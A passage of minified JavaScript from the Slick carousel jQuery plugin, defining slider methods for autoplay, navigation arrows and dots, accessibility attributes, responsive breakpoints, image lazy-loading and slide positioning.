ettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}var n=0;return e}(),e.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):i?t(e).insertBefore(o.$slides.eq(n)):t(e).insertAfter(o.$slides.eq(n)):!0===i?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,n){t(n).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(i[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},e.prototype.getNavTarget=function(){var e=this,n=e.options.asNavFor;return n&&null!==n&&(n=t(n).not(e.$slider)),n},e.prototype.asNavFor=function(e){var n=this,i=n.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)n.append(t("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,i,o,s,r,a=this;if(i=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=t*r+(e*a.options.slidesPerRow+n);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var i,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||t(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){o=null;for(i in r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[i]&&(o=r.breakpoints[i]):s>r.breakpoints[i]&&(o=r.breakpoints[i]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||n)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=o),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,n){var i,o,s,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0,i=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n,i=this;if(e=i.getNavigableIndexes(),n=0,t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=n;break}n=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(n){n.stopImmediatePropagation();var i=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=i.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},e.prototype.getLeft=function(t){var e,n,i,o=this,s=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(t-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*n*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(t+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*n*-1+s,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(o.$list.width()-i.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)o.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,s){if(s.offsetLeft-n+t(s).outerWidth()/2>-1*i.swipeLeft)return e=s,!1}),Math.abs(t(e).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(n){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+n})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(n){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+n,id:"slick-slide"+e.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),n=t(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",n).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,n])})},i.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},i.src=n})}var n,i,o,s,r=this;!0===r.options.centerMode?!0===r.options.infinite?(o=r.currentSlide+(r.options.slidesToShow/2+1),s=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=r.options.slidesToShow/2+1+2+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(o+r.options.slidesToShow),!0===r.options.fade&&(o>0&&o--,s<=r.slideCount&&s++)),n=r.$slider.find(".slick-slide").slice(o,s),e(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),e(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,i,o,s=this,r=t("img[data-lazy]",s.$slider);r.length?(n=r.first(),i=n.attr("data-lazy"),o=document.createElement("img"),o.onload=function(){n.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},o.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},o.src=i):s.$slider.trigger("allImagesLoaded",[s])},e.prototype.refresh=function(e){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:n}),o.init(),e||o.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,i,o=this,s=o.options.responsive||null;if("array"===t.type(s)&&s.length){o.respondTo=o.options.respondTo||"window";for(e in s)if(i=o.breakpoints.length-1,n=s[e].breakpoint,s.hasOwnProperty(e)){for(;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=s[e].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var i=this;if("boolean"==typeof t?(e=t,t=!0===e?0:i.slideCount-1):t=!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.setCSS=function(t){var e,n,i=this,o={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",o[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+e+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+e+", "+n+", 0px)",i.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,n=this;n.$slides.each(function(i,o){e=n.slideWidth*i*-1,!0===n.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,i,o,s,r=this,a=!1;if("object"===t.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[i]=o;else if("multiple"===s)t.each(i,function(t,e){r.options[t]=e});else if("responsive"===s)for(n in o)if("array"!==t.type(r.options.responsive))r.options.responsive=[o[n]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===o[n].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(o[n])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 